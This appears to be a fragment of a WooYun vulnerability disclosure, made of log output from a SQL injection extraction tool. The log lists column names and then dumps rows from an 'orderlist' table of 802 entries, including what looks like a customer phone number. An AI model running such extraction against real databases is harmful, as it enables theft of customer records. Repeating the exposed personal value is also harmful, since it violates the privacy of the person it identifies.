 [10:23:46] [INFO] retrieved: stratcontent
[10:24:40] [INFO] retrieved: strattype
[10:25:21] [INFO] retrieved: th
[10:25:33] [INFO] retrieved: totalprice
[10:26:09] [INFO] retrieved: username
[10:26:48] [INFO] retrieved: vid
[10:27:05] [INFO] retrieved: wuliu
[10:27:29] [INFO] retrieved: wuliuhao
[10:27:51] [INFO] retrieved: wuliuleixing
[10:28:23] [INFO] retrieved: yunfei
[10:29:07] [INFO] retrieved: zhongliang
[10:29:48] [INFO] fetching entries for table 'orderlist' in database 'stepgozsda
ta'
[10:29:48] [INFO] fetching number of entries for table 'orderlist' in database '
stepgozsdata'
[10:29:48] [INFO] retrieved: 802
[10:29:52] [INFO] fetching number of distinct values for column 'ID'
[10:29:52] [INFO] retrieved: 802
[10:29:55] [INFO] using column 'ID' as a pivot for retrieving row data
[10:29:55] [INFO] retrieved: 100
[10:30:01] [INFO] retrieved:
[10:30:04] [INFO] retrieved:
[10:30:09] [INFO] retrieved:
[10:30:12] [INFO] retrieved: 46
[10:30:16] [INFO] retrieved: 0
[10:30:19] [INFO] retrieved: 13807315566
[10:30:37] [INFO] retrieved:
[10:30:40] [INFO] retrieved:
[10:30:43] [INFO] retrieved:
www.wooyun.org